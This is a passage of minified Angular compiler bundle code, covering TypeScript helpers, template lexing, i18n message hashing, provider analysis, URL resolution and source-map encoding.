7:n=u.ops.pop(),u.trys.pop();continue;default:if(s=u.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){u=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){u.label=n[1];break}if(6===n[0]&&u.label<s[1]){u.label=s[1],s=n;break}if(s&&u.label<s[2]){u.label=s[2],u.ops.push(n);break}s[2]&&u.ops.pop(),u.trys.pop();continue}n=e.call(t,u)}catch(t){n=[6,t],i=0}finally{o=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var o,i,s,a,u={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a}function l(t){var e="function"==typeof Symbol&&t[Symbol.iterator],n=0;return e?e.call(t):{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}function p(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),s=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)s.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return s}function h(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(p(arguments[e]));return t}function f(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;for(var r=Array(t),o=0,e=0;e<n;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)r[o]=i[s];return r}e.c=r,n.d(e,"e",(function(){return y})),e.l=o,e.a=i,e.d=s,e.b=a,e.i=u,e.j=c,e.h=l,e.g=p,e.f=h,e.k=f;var d=function(t,e){return(d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)},y=function(){return y=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++){e=arguments[n];for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o])}return t},y.apply(this,arguments)}},Uk0N:function(t,e,n){"use strict";function r(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function o(t){if(":"!=t[0])return[null,t];var e=t.indexOf(":",1);if(-1==e)throw new Error('Unsupported format "'+t+'" expecting ":namespace:name"');return[t.slice(1,e),t.slice(e+1)]}function i(t){return"ng-container"===o(t)[1]}function s(t){return"ng-content"===o(t)[1]}function a(t){return"ng-template"===o(t)[1]}function u(t){return null===t?null:o(t)[0]}function c(t,e){return t?":"+t+":"+e:e}function l(t){return So[t.toLowerCase()]||xo}function p(t){return t.replace(No,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t[1].toUpperCase()}))}function h(t,e){return d(t,":",e)}function f(t,e){return d(t,".",e)}function d(t,e,n){var r=t.indexOf(e);return-1==r?n:[t.slice(0,r).trim(),t.slice(r+1).trim()]}function y(t,e,n){return Array.isArray(t)?e.visitArray(t,n):b(t)?e.visitStringMap(t,n):null==t||"string"==typeof t||"number"==typeof t||"boolean"==typeof t?e.visitPrimitive(t,n):e.visitOther(t,n)}function v(t){return null!==t&&void 0!==t}function m(t){return void 0===t?null:t}function g(t,e){var n=Error(t);return n[Ro]=!0,e&&(n[Do]=e),n}function _(t){return t.replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}function b(t){return"object"==typeof t&&null!==t&&Object.getPrototypeOf(t)===Vo}function w(t){for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);if(r>=55296&&r<=56319&&t.length>n+1){var o=t.charCodeAt(n+1);o>=56320&&o<=57343&&(n++,r=(r-55296<<10)+o-56320+65536)}r<=127?e+=String.fromCharCode(r):r<=2047?e+=String.fromCharCode(r>>6&31|192,63&r|128):r<=65535?e+=String.fromCharCode(r>>12|224,r>>6&63|128,63&r|128):r<=2097151&&(e+=String.fromCharCode(r>>18&7|240,r>>12&63|128,r>>6&63|128,63&r|128))}return e}function E(t){return t.replace(/\W/g,"_")}function C(t){if(!t||!t.reference)return null;var e=t.reference;if(e instanceof go)return e.name;if(e.__anonymousType)return e.__anonymousType;var r=n.i(to["ɵstringify"])(e);return r.indexOf("(")>=0?(r="anonymous_"+Fo++,e.__anonymousType=r):r=E(r),r}function S(t){var e=t.reference;return e instanceof go?e.filePath:"./"+n.i(to["ɵstringify"])(e)}function x(t,e){return"View_"+C({reference:t})+"_"+e}function T(t){return"RenderType_"+C({reference:t})}function P(t){return"HostView_"+C({reference:t})}function A(t){return C({reference:t})+"NgFactory"}function O(t){return null!=t.value?E(t.value):C(t.identifier)}function M(t){return null!=t.identifier?t.identifier.reference:t.value}function N(t,e,n){var r=Po.parse(e.selector)[0].getMatchingElementTemplate();return Uo.create({isHost:!0,type:{reference:t,diDeps:[],lifecycleHooks:[]},template:new Bo({encapsulation:to.ViewEncapsulation.None,template:r,templateUrl:"",styles:[],styleUrls:[],ngContentSelectors:[],animations:[],isInline:!0,externalStylesheets:[],interpolation:null,preserveWhitespaces:!1}),exportAs:null,changeDetection:to.ChangeDetectionStrategy.Default,inputs:[],outputs:[],host:{},isComponent:!0,selector:"*",providers:[],viewProviders:[],queries:[],viewQueries:[],componentViewType:n,rendererType:{id:"__Host__",encapsulation:to.ViewEncapsulation.None,styles:[],data:{}},entryComponents:[],componentFactory:null})}function I(t){return t||[]}function k(t){return t.reduce((function(t,e){var n=Array.isArray(e)?k(e):e;return t.concat(n)}),[])}function R(t){return t.replace(/(\w+:\/\/[\w:-]+)?(\/+)?/,"ng:///")}function D(t,e,n){var r;return r=n.isInline?e.type.reference instanceof go?e.type.reference.filePath+"."+e.type.reference.name+".html":C(t)+"/"+C(e.type)+".html":n.templateUrl,R(r)}function V(t,e){var n=t.moduleUrl.split(/\/\\/g);return R("css/"+e+n[n.length-1]+".ngstyle.js")}function L(t){return R(C(t.type)+"/module.ngfactory.js")}function F(t,e){return R(C(t)+"/"+C(e.type)+".ngfactory.js")}function j(t,e){return void 0===e&&(e=!0),null===t?e:t}function H(t){return t>=Si&&t<=Oi||t==es}function B(t){return ji<=t&&t<=Hi}function U(t){return t>=Gi&&t<=$i||t>=Bi&&t<=Wi}function q(t){return t>=Gi&&t<=Qi||t>=Bi&&t<=qi||B(t)}function W(){return function(t){return t}}function z(t,e){if(n.i(to.isDevMode)()&&null!=e){if(!Array.isArray(e))throw new Error("Expected '"+t+"' to be an array of strings.");for(var r=0;r<e.length;r+=1)if("string"!=typeof e[r])throw new Error("Expected '"+t+"' to be an array of strings.")}}function G(t,e){if(!(null==e||Array.isArray(e)&&2==e.length))throw new Error("Expected '"+t+"' to be an array, [start, end].");if(n.i(to.isDevMode)()&&null!=e){var r=e[0],o=e[1];rs.forEach((function(t){if(t.test(r)||t.test(o))throw new Error("['"+r+"', '"+o+"'] contains unusable interpolation symbol.")}))}}function K(t,e){return new cs(t,ss.Character,e,String.fromCharCode(e))}function Q(t,e){return new cs(t,ss.Identifier,0,e)}function X(t,e){return new cs(t,ss.Keyword,0,e)}function Y(t,e){return new cs(t,ss.Operator,0,e)}function Z(t,e){return new cs(t,ss.String,0,e)}function J(t,e){return new cs(t,ss.Number,e,"")}function $(t,e){return new cs(t,ss.Error,0,e)}function tt(t){return Gi<=t&&t<=$i||Bi<=t&&t<=Wi||t==zi||t==Ni}function et(t){if(0==t.length)return!1;var e=new ps(t);if(!tt(e.peek))return!1;for(e.advance();e.peek!==Ci;){if(!nt(e.peek))return!1;e.advance()}return!0}function nt(t){return U(t)||B(t)||t==zi||t==Ni}function rt(t){return t==Ki||t==Ui}function ot(t){return t==Ri||t==ki}function it(t){return t===Ii||t===Mi||t===ns}function st(t){switch(t){case Xi:return xi;case Qi:return Pi;case Yi:return Ai;case Zi:return Si;case Ji:return Ti;default:return t}}function at(t){var e=parseInt(t);if(isNaN(e))throw new Error("Invalid integer literal when parsing "+t);return e}function ut(t){var e=_(t.start)+"([\\s\\S]*?)"+_(t.end);return new RegExp(e,"g")}function ct(t,e){var n=S(e),r=null!=n?"in "+t+" "+C(e)+" in "+n:"in "+t+" "+C(e),o=new gs("",r);return new _s(new ms(o,-1,-1,-1),new ms(o,-1,-1,-1))}function lt(t,e,n){void 0===n&&(n=null);var r=[],o=t.visit?function(e){return t.visit(e,n)||e.visit(t,n)}:function(e){return e.visit(t,n)};return e.forEach((function(t){var e=o(t);e&&r.push(e)})),r}function pt(t,e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),new Rs(new gs(t,e),n,r,o).tokenize()}function ht(t){return'Unexpected character "'+(t===Ci?"EOF":String.fromCharCode(t))+'"'}function ft(t){return'Unknown entity "'+t+'" - use the "&#<decimal>;" or  "&#x<hex>;" syntax'}function dt(t){return!H(t)||t===Ci}function yt(t){return H(t)||t===Fi||t===Di||t===Ii||t===Mi||t===Li}function vt(t){return(t<Gi||$i<t)&&(t<Bi||Wi<t)&&(t<ji||t>Hi)}function mt(t){return t==Vi||t==Ci||!q(t)}function gt(t){return t==Vi||t==Ci||!U(t)}function _t(t,e,n){var r=!!n&&t.indexOf(n.start,e)==e;return t.charCodeAt(e)==ts&&!r}function bt(t){return t===Li||U(t)||B(t)}function wt(t,e){return Et(t)==Et(e)}function Et(t){return t>=Gi&&t<=$i?t-Gi+Bi:t}function Ct(t){for(var e=[],n=void 0,r=0;r<t.length;r++){var o=t[r];n&&n.type==As.TEXT&&o.type==As.TEXT?(n.parts[0]+=o.parts[0],n.sourceSpan.end=o.sourceSpan.end):(n=o,e.push(n))}return e}function St(t,e){return t.length>0&&t[t.length-1]===e}function xt(t){return t.id||At(Pt(t.nodes).join("")+"["+t.meaning+"]")}function Tt(t){if(t.id)return t.id;var e=new Bs;return Nt(t.nodes.map((function(t){return t.visit(e,null)})).join(""),t.meaning)}function Pt(t){return t.map((function(t){return t.visit(Hs,null)}))}function At(t){var e=w(t),n=Ht(e,Us.Big),r=8*e.length,o=new Array(80),i=[1732584193,4023233417,2562383102,271733878,3285377520],s=i[0],a=i[1],u=i[2],c=i[3],l=i[4];n[r>>5]|=128<<24-r%32,n[15+(r+64>>9<<4)]=r;for(var p=0;p<n.length;p+=16){for(var h=[s,a,u,c,l],f=h[0],d=h[1],y=h[2],v=h[3],m=h[4],g=0;g<80;g++){o[g]=g<16?n[p+g]:Ft(o[g-3]^o[g-8]^o[g-14]^o[g-16],1);var _=Ot(g,a,u,c),b=_[0],E=_[1],C=[Ft(s,5),b,l,E,o[g]].reduce(Rt);S=[c,u,Ft(a,30),s,C],l=S[0],c=S[1],u=S[2],a=S[3],s=S[4]}x=[Rt(s,f),Rt(a,d),Rt(u,y),Rt(c,v),Rt(l,m)],s=x[0],a=x[1],u=x[2],c=x[3],l=x[4]}return zt(qt([s,a,u,c,l]));var S,x}function Ot(t,e,n,r){return t<20?[e&n|~e&r,1518500249]:t<40?[e^n^r,1859775393]:t<60?[e&n|e&r|n&r,2400959708]:[e^n^r,3395469782]}function Mt(t){var e=w(t),n=[It(e,0),It(e,102072)],r=n[0],o=n[1];return 0!=r||0!=o&&1!=o||(r^=319790063,o^=-1801410264),[r,o]}function Nt(t,e){var n=Mt(t),r=n[0],o=n[1];if(e){var i=Mt(e),s=i[0],a=i[1];u=Vt(jt([r,o],1),[s,a]),r=u[0],o=u[1]}return Gt(qt([2147483647&r,o]));var u}function It(t,e){var n,r=[2654435769,2654435769],o=r[0],i=r[1],s=t.length;for(n=0;n+12<=s;n+=12)o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,Ut(t,n+8,Us.Little)),a=kt([o,i,e]),o=a[0],i=a[1],e=a[2];return o=Rt(o,Ut(t,n,Us.Little)),i=Rt(i,Ut(t,n+4,Us.Little)),e=Rt(e,s),e=Rt(e,Ut(t,n+8,Us.Little)<<8),kt([o,i,e])[2];var a}function kt(t){var e=t[0],n=t[1],r=t[2];return e=Lt(e,n),e=Lt(e,r),e^=r>>>13,n=Lt(n,r),n=Lt(n,e),n^=e<<8,r=Lt(r,e),r=Lt(r,n),r^=n>>>13,e=Lt(e,n),e=Lt(e,r),e^=r>>>12,n=Lt(n,r),n=Lt(n,e),n^=e<<16,r=Lt(r,e),r=Lt(r,n),r^=n>>>5,e=Lt(e,n),e=Lt(e,r),e^=r>>>3,n=Lt(n,r),n=Lt(n,e),n^=e<<10,r=Lt(r,e),r=Lt(r,n),r^=n>>>15,[e,n,r]}function Rt(t,e){return Dt(t,e)[1]}function Dt(t,e){var n=(65535&t)+(65535&e),r=(t>>>16)+(e>>>16)+(n>>>16);return[r>>>16,r<<16|65535&n]}function Vt(t,e){var n=t[0],r=t[1],o=e[0],i=e[1],s=Dt(r,i),a=s[0],u=s[1];return[Rt(Rt(n,o),a),u]}function Lt(t,e){var n=(65535&t)-(65535&e);return(t>>16)-(e>>16)+(n>>16)<<16|65535&n}function Ft(t,e){return t<<e|t>>>32-e}function jt(t,e){var n=t[0],r=t[1];return[n<<e|r>>>32-e,r<<e|n>>>32-e]}function Ht(t,e){for(var n=Array(t.length+3>>>2),r=0;r<n.length;r++)n[r]=Ut(t,4*r,e);return n}function Bt(t,e){return e>=t.length?0:255&t.charCodeAt(e)}function Ut(t,e,n){var r=0;if(n===Us.Big)for(var o=0;o<4;o++)r+=Bt(t,e+o)<<24-8*o;else for(var o=0;o<4;o++)r+=Bt(t,e+o)<<8*o;return r}function qt(t){return t.reduce((function(t,e){return t+Wt(e)}),"")}function Wt(t){for(var e="",n=0;n<4;n++)e+=String.fromCharCode(t>>>8*(3-n)&255);return e}function zt(t){for(var e="",n=0;n<t.length;n++){var r=Bt(t,n);e+=(r>>>4).toString(16)+(15&r).toString(16)}return e.toLowerCase()}function Gt(t){for(var e="",n="1",r=t.length-1;r>=0;r--)e=Kt(e,Qt(Bt(t,r),n)),n=Qt(256,n);return e.split("").reverse().join("")}function Kt(t,e){for(var n="",r=Math.max(t.length,e.length),o=0,i=0;o<r||i;o++){var s=i+ +(t[o]||0)+ +(e[o]||0);s>=10?(i=1,n+=s-10):(i=0,n+=s)}return n}function Qt(t,e){for(var n="",r=e;0!==t;t>>>=1)1&t&&(n=Kt(n,r)),r=Kt(r,r);return n}function Xt(t){var e=new ea(ta,t);return function(t,n,r,o){return e.toI18nMessage(t,n,r,o)}}function Yt(t){return t.split(na)[2]}function Zt(t,e,n,r){return new la(n,r).extract(t,e)}function Jt(t,e,n,r,o){return new la(r,o).merge(t,e,n)}function $t(t){return!!(t instanceof Ps&&t.value&&t.value.startsWith("i18n"))}function te(t){return!!(t instanceof Ps&&t.value&&"/i18n"===t.value)}function ee(t){return t.attrs.find((function(t){return t.name===oa}))||null}function ne(t){if(!t)return{meaning:"",description:"",id:""};var e=t.indexOf(aa),n=t.indexOf(sa),r=e>-1?[t.slice(0,e),t.slice(e+2)]:[t,""],o=r[0],i=r[1],s=n>-1?[o.slice(0,n),o.slice(n+1)]:["",o];return{meaning:s[0],description:s[1],id:i}}function re(t){return ha}function oe(t){return t.map((function(t){return t.visit(ma)})).join("")}function ie(t){return Ca.reduce((function(t,e){return t.replace(e[0],e[1])}),t)}function se(t){switch(t.toLowerCase()){case"br":return"lb";case"img":return"image";default:return"x-"+t}}function ae(t){switch(t.toLowerCase()){case"br":case"b":case"i":case"u":return"fmt";case"img":return"image";case"a":return"link";default:return"other"}}function ue(t){return Tt(t)}function ce(t){return t.toUpperCase().replace(/[^A-Z0-9_]/g,"_")}function le(t,e,n){Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){var r=n();return Object.defineProperty(t,e,{enumerable:!0,value:r}),r},set:function(t){throw new Error("Could not overwrite an XTB translation")}})}function pe(t){switch(t=(t||"xlf").toLowerCase()){case"xmb":return new Ia;case"xtb":return new Da;case"xliff2":case"xlf2":return new Aa;case"xliff":case"xlf":default:return new Sa}}function he(t){return{identifier:{reference:t}}}function fe(t,e){return he(t.resolveExternalReference(e))}function de(t){return t.some((function(t){return t.name===Wa}))}function ye(t){return t.replace(new RegExp(Eo,"g")," ")}function ve(t){return new Vs(lt(new Xa,t.rootNodes),t.errors)}function me(t){var e=new $a;return new Za(lt(e,t),e.isExpanded,e.errors)}function ge(t,e){var n=t.cases.map((function(t){-1!=Ya.indexOf(t.value)||t.value.match(/^=\d+$/)||e.push(new Ja(t.valueSourceSpan,'Plural cases should be "=<number>" or one of '+Ya.join(", ")));var n=me(t.expression);return e.push.apply(e,n.errors),new Ts("ng-template",[new xs("ngPluralCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngPlural]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function _e(t,e){var n=t.cases.map((function(t){var n=me(t.expression);return e.push.apply(e,n.errors),"other"===t.value?new Ts("ng-template",[new xs("ngSwitchDefault","",t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan):new Ts("ng-template",[new xs("ngSwitchCase",""+t.value,t.valueSourceSpan)],n.nodes,t.sourceSpan,t.sourceSpan,t.sourceSpan)})),r=new xs("[ngSwitch]",t.switchValue,t.switchValueSourceSpan);return new Ts("ng-container",[r],n,t.sourceSpan,t.sourceSpan,t.sourceSpan)}function be(t,e){var n=e.useExisting,r=e.useValue,o=e.deps;return{token:t.token,useClass:t.useClass,useExisting:n,useFactory:t.useFactory,useValue:r,deps:o,multi:t.multi}}function we(t,e){var n=e.eager,r=e.providers;return new ho(t.token,t.multiProvider,t.eager||n,r,t.providerType,t.lifecycleHooks,t.sourceSpan)}function Ee(t,e,n){var r=new Map;return t.forEach((function(t){Ce([{token:{identifier:t.type},useClass:t.type}],t.isComponent?fo.Component:fo.Directive,!0,e,n,r)})),t.filter((function(t){return t.isComponent})).concat(t.filter((function(t){return!t.isComponent}))).forEach((function(t){Ce(t.providers,fo.PublicService,!1,e,n,r),Ce(t.viewProviders,fo.PrivateService,!1,e,n,r)})),r}function Ce(t,e,n,r,o,i){t.forEach((function(t){var s=i.get(M(t.token));if(null!=s&&!!s.multiProvider!=!!t.multi&&o.push(new tu("Mixing multi and non multi provider is not possible for token "+O(s.token),r)),s)t.multi||(s.providers.length=0),s.providers.push(t);else{var a=t.token.identifier&&t.token.identifier.lifecycleHooks?t.token.identifier.lifecycleHooks:[],u=!(t.useClass||t.useExisting||t.useFactory);s=new ho(t.token,!!t.multi,n||u,[t],e,a,r),i.set(M(t.token),s)}}))}function Se(t){var e=1,n=new Map;return t.viewQueries&&t.viewQueries.forEach((function(t){return Te(n,{meta:t,queryId:e++})})),n}function xe(t,e){var n=t,r=new Map;return e.forEach((function(t,e){t.queries&&t.queries.forEach((function(t){return Te(r,{meta:t,queryId:n++})}))})),r}function Te(t,e){e.meta.selectors.forEach((function(n){var r=t.get(M(n));r||(r=[],t.set(M(n),r)),r.push(e)}))}function Pe(t){if(null==t||0===t.length||"/"==t[0])return!1;var e=t.match(uu);return null===e||"package"==e[1]||"asset"==e[1]}function Ae(t,e,n){var r=[],o=n.replace(au,"").replace(su,(function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var i=n[1]||n[2];return Pe(i)?(r.push(t.resolve(e,i)),""):n[0]}));return new iu(o,r)}function Oe(t){return"@"==t[0]}function Me(t,e,n,r){var o=[];return Po.parse(e).forEach((function(e){var i=e.element?[e.element]:t.allKnownElementNames(),s=new Set(e.notSelectors.filter((function(t){return t.isElementSelector()})).map((function(t){return t.element}))),a=i.filter((function(t){return!s.has(t)}));o.push.apply(o,a.map((function(e){return t.securityContext(e,n,r)})))})),0===o.length?[to.SecurityContext.NONE]:Array.from(new Set(o)).sort()}function Ne(t){var e=null,n=null,r=null,o=!1,i=null;t.attrs.forEach((function(t){var s=t.name.toLowerCase();s==fu?e=t.value:s==vu?n=t.value:s==yu?r=t.value:t.name==bu?o=!0:t.name==wu&&t.value.length>0&&(i=t.value)})),e=Ie(e);var a=t.name.toLowerCase(),u=Eu.OTHER;return s(a)?u=Eu.NG_CONTENT:a==gu?u=Eu.STYLE:a==_u?u=Eu.SCRIPT:a==du&&r==mu&&(u=Eu.STYLESHEET),new Cu(u,e,n,o,i)}function Ie(t){return null===t||0===t.length?"*":t}function ke(t){return function(e){return-1===t.indexOf(e.msg)||(Ou[e.msg]=(Ou[e.msg]||0)+1,Ou[e.msg]<=1)}}function Re(t){return t?t.split(",").map((function(t){return t.trim()})):[]}function De(t){return t.trim().split(/\s+/g)}function Ve(t,e){var n=new Po,r=o(t)[1];n.setElement(r);for(var i=0;i<e.length;i++){var s=e[i][0],a=o(s)[1],u=e[i][1];if(n.addAttribute(a,u),s.toLowerCase()==Tu){De(u).forEach((function(t){return n.addClassName(t)}))}}return n}function Le(t){return t instanceof Es&&0==t.value.trim().length}function Fe(t){var e=new Map;return t.forEach((function(t){e.get(t.type.reference)||e.set(t.type.reference,t)})),Array.from(e.values())}function je(t){return t instanceof _i&&(t=t.ast),t instanceof $o}function He(t,e,n){if(a(t.name))return!0;var r=o(t.name)[1];return!(r.toLowerCase()!==xu||!e||r.toLowerCase()!==xu)&&(n(Au,t.sourceSpan),!0)}function Be(){return new Uu(".")}function Ue(t){var e=We(t);return e&&e[Wu.Scheme]||""}function qe(t,e,n,r,o,i,s){var a=[];return null!=t&&a.push(t+":"),null!=n&&(a.push("//"),null!=e&&a.push(e+"@"),a.push(n),null!=r&&a.push(":"+r)),null!=o&&a.push(o),null!=i&&a.push("?"+i),null!=s&&a.push("#"+s),a.join("")}function We(t){return t.match(qu)}function ze(t){if("/"==t)return"/";for(var e="/"==t[0]?"/":"",n="/"===t[t.length-1]?"/":"",r=t.split("/"),o=[],i=0,s=0;s<r.length;s++){var a=r[s];switch(a){case"":case".":break;case"..":o.length>0?o.pop():i++;break;default:o.push(a)}}if(""==e){for(;i-- >0;)o.unshift("..");0===o.length&&o.push(".")}return e+o.join("/")+n}function Ge(t){var e=t[Wu.Path];return e=null==e?"":ze(e),t[Wu.Path]=e,qe(t[Wu.Scheme],t[Wu.UserInfo],t[Wu.Domain],t[Wu.Port],e,t[Wu.QueryData],t[Wu.Fragment])}function Ke(t,e){var n=We(encodeURI(e)),r=We(t);if(null!=n[Wu.Scheme])return Ge(n);n[Wu.Scheme]=r[Wu.Scheme];for(var o=Wu.Scheme;o<=Wu.Port;o++)null==n[o]&&(n[o]=r[o]);if("/"==n[Wu.Path][0])return Ge(n);var i=r[Wu.Path];null==i&&(i="/");var s=i.lastIndexOf("/");return i=i.substring(0,s+1)+n[Wu.Path],n[Wu.Path]=i,Ge(n)}function Qe(t){return t instanceof to.Directive}function Xe(t,e){for(var n=t.length-1;n>=0;n--)if(e(t[n]))return t[n];return null}function Ye(t,e){void 0===e&&(e=!1);var n=$e(t,e);return n[0]+".ngfactory"+n[1]}function Ze(t){return t.replace(Xu,".")}function Je(t){return Xu.test(t)}function $e(t,e){if(void 0===e&&(e=!1),t.endsWith(".d.ts"))return[t.slice(0,-5),e?".ts":".d.ts"];var n=t.lastIndexOf(".");return-1!==n?[t.substring(0,n),t.substring(n)]:[t,""]}function tn(t){return t.replace(Qu,"")+".ngsummary.json"}function en(t,e){void 0===e&&(e=!1);var n=$e(Ze(t),e);return n[0]+".ngsummary"+n[1]}function nn(t){return t.replace(Yu,".")}function rn(t){return t+"NgSummary"}function on(t){return t.replace(Zu,"")}function sn(t,e,n){return t.hasLifecycleHook(n,un(e))}function an(t,e){return $u.filter((function(n){return sn(t,n,e)}))}function un(t){switch(t){case Ju.OnInit:return"ngOnInit";case Ju.OnDestroy:return"ngOnDestroy";case Ju.DoCheck:return"ngDoCheck";case Ju.OnChanges:return"ngOnChanges";case Ju.AfterContentInit:return"ngAfterContentInit";case Ju.AfterContentChecked:return"ngAfterContentChecked";case Ju.AfterViewInit:return"ngAfterViewInit";case Ju.AfterViewChecked:return"ngAfterViewChecked"}}function cn(t){return t instanceof to.NgModule}function ln(t){return t instanceof to.Pipe}function pn(t,e){if(void 0===e&&(e=[]),t)for(var r=0;r<t.length;r++){var o=n.i(to.resolveForwardRef)(t[r]);Array.isArray(o)?pn(o,e):e.push(o)}return e}function hn(t){return t?Array.from(new Set(t)):[]}function fn(t){return hn(pn(t))}function dn(t){return t instanceof go||t instanceof to.Type}function yn(t,e){y(t,new sc,e)}function vn(t){return t instanceof go?t.name+" in "+t.filePath:n.i(to["ɵstringify"])(t)}function mn(t){var e=Error("Can't compile synchronously as "+n.i(to["ɵstringify"])(t)+" is still being loaded!");return e[to["ɵERROR_COMPONENT_TYPE"]]=t,e}function gn(t){var e=new al;return e.visitAllStatements(t,null),e.varNames}function _n(t,e){if(!e)return t;var n=new ul(e);return t.visitStatement(n,null)}function bn(t,e){if(!e)return t;var n=new ul(e);return t.visitExpression(n,null)}function wn(t,e,n){return new bc(t,e,n)}function En(t,e,n){return void 0===e&&(e=null),new Oc(t,null,e,n)}function Cn(t,e,n){return void 0===e&&(e=null),void 0===n&&(n=null),null!=t?Sn(En(t,e,null),n):null}function Sn(t,e){return void 0===e&&(e=null),null!=t?new pc(t,e):null}function xn(t,e,n){return new Hc(t,e,n)}function Tn(t,e){return void 0===e&&(e=null),new Uc(t.map((function(t){return new Bc(t.key,t.value,t.quoted)})),e,null)}function Pn(t,e){return new Ic(t,e)}function An(t,e){return new kc(t,e)}function On(t,e,n,r){return new Vc(t,e,n,r)}function Mn(t,e,n){return new Ac(t,e,n)}function Nn(t,e,n){return void 0===n&&(n=null),y(e,new cl(t),n)}function In(t,e){var n=0;e.eager||(n|=4096),e.providerType===fo.PrivateService&&(n|=8192),e.lifecycleHooks.forEach((function(t){t!==Ju.OnDestroy&&e.providerType!==fo.Directive&&e.providerType!==fo.Component||(n|=Ln(t))}));var r=e.multiProvider?kn(t,n,e.providers):Rn(t,n,e.providerType,e.providers[0]);return{providerExpr:r.providerExpr,flags:r.flags,depsExpr:r.depsExpr,tokenExpr:Dn(t,e.token)}}function kn(t,e,n){function r(e,n){return n.map((function(n,r){var s="p"+e+"_"+r;return i.push(new Dc(s,dc)),o.push(Vn(t,n)),wn(s)}))}var o=[],i=[],s=n.map((function(e,n){var o;if(e.useClass){var i=r(n,e.deps||e.useClass.diDeps);o=t.importExpr(e.useClass.reference).instantiate(i)}else if(e.useFactory){var i=r(n,e.deps||e.useFactory.diDeps);o=t.importExpr(e.useFactory.reference).callFn(i)}else if(e.useExisting){var i=r(n,[{token:e.useExisting}]);o=i[0]}else o=Nn(t,e.useValue);return o}));return{providerExpr:On(i,[new Zc(xn(s))],yc),flags:1024|e,depsExpr:xn(o)}}function Rn(t,e,n,r){var o,i;return n===fo.Directive||n===fo.Component?(o=t.importExpr(r.useClass.reference),e|=16384,i=r.deps||r.useClass.diDeps):r.useClass?(o=t.importExpr(r.useClass.reference),e|=512,i=r.deps||r.useClass.diDeps):r.useFactory?(o=t.importExpr(r.useFactory.reference),e|=1024,i=r.deps||r.useFactory.diDeps):r.useExisting?(o=Wc,e|=2048,i=[{token:r.useExisting}]):(o=Nn(t,r.useValue),e|=256,i=[]),{providerExpr:o,flags:e,depsExpr:xn(i.map((function(e){return Vn(t,e)})))}}function Dn(t,e){return e.identifier?t.importExpr(e.identifier.reference):Mn(e.value)}function Vn(t,e){var n=e.isValue?Nn(t,e.value):Dn(t,e.token),r=0;return e.isSkipSelf&&(r|=1),e.isOptional&&(r|=2),e.isValue&&(r|=8),0===r?n:xn([Mn(r),n])}function Ln(t){var e=0;switch(t){case Ju.AfterContentChecked:e=2097152;break;case Ju.AfterContentInit:e=1048576;break;case Ju.AfterViewChecked:e=8388608;break;case Ju.AfterViewInit:e=4194304;break;case Ju.DoCheck:e=262144;break;case Ju.OnChanges:e=524288;break;case Ju.OnDestroy:e=131072;break;case Ju.OnInit:e=65536}return e}function Fn(t,e,n,r){var o=r.map((function(t){return e.importExpr(t.componentFactory)})),i=fe(t,qa.ComponentFactoryResolver),s={diDeps:[{isValue:!0,value:xn(o)},{token:i,isSkipSelf:!0,isOptional:!0},{token:fe(t,qa.NgModuleRef)}],lifecycleHooks:[],reference:t.resolveExternalReference(qa.CodegenComponentFactoryResolver)},a=Rn(e,n,fo.PrivateService,{token:i,multi:!1,useClass:s});return{providerExpr:a.providerExpr,flags:a.flags,depsExpr:a.depsExpr,tokenExpr:Dn(e,i)}}function jn(t){var e="";t=w(t);for(var n=0;n<t.length;){var r=t.charCodeAt(n++),o=t.charCodeAt(n++),i=t.charCodeAt(n++);e+=Bn(r>>2),e+=Bn((3&r)<<4|(isNaN(o)?0:o>>4)),e+=isNaN(o)?"=":Bn((15&o)<<2|i>>6),e+=isNaN(o)||isNaN(i)?"=":Bn(63&i)}return e}function Hn(t){t=t<0?1+(-t<<1):t<<1;var e="";do{var n=31&t;t>>=5,t>0&&(n|=32),e+=Bn(n)}while(t>0);return e}function Bn(t){if(t<0||t>=64)throw new Error("Can only encode value in the range [0, 63]");return dl[t]}function Un(t,e,n){if(void 0===n&&(n=!0),null==t)return null;var r=t.replace(yl,(function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return"$"==t[0]?e?"\\$":"$":"\n"==t[0]?"\\n":"\r"==t[0]?"\\r":"\\"+t[0]}));return n||!vl.test(r)?"'"+r+"'":r}function qn(t){for(var e="",n=0;n<t;n++)e+=ml;return e}function Wn(t){var e=new Cl,n=wl.createRoot();return(Array.isArray(t)?t:[t]).forEach((function(t){if(t instanceof Kc)t.visitStatement(e,n);else if(t 